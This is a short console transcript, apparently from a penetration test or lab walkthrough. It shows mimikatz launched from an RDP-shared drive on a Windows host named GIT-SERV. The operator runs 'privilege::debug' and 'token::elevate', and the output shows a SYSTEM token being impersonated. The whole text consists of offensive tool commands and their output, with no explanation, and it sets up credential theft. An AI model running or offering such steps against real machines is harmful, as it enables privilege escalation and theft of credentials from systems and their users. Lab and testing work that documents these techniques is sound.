 C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
668     {0;000003e7} 1 D 20251          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0015d08a} 3 F 2264239     GIT-SERV\lazacant       S-1-5-21-3335744492-1614955177-2693036
043-1005        (15g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 2311069     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impers
onation (Delegation)
mimikatz #